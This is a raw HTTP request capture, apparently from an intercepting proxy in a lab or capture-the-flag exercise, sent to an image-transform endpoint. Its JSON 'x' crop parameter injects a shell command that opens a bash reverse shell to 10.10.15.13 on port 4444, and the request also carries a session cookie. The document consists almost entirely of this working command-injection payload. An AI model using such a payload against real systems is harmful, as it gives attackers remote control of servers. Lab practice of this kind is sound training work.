 Request
Pretty Raw Hex
\n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.129.238.16:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.238.16:8000/
8 Content-Type: application/json
9 Content-Length: 180
10 Origin: http://10.129.238.16:8000
11 Connection: keep-alive
12 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JW
xk5Y6Syd8m-cP4Ay4kxcQ.aNl2cg.EqfM2yDrBBzALApkK5IRwhnQLks
13 Priority: u=0
14
15 {
"imageId":"8c40b01a-674f-4b64-8296-d789263b3618",
"transformType":"crop",
"params":{
"x":"0;bash -c \"bash -i >& /dev/tcp/10.10.15.13/4444 0>&1\"; #",
"y":0,
"width":841,
"height":189
}
}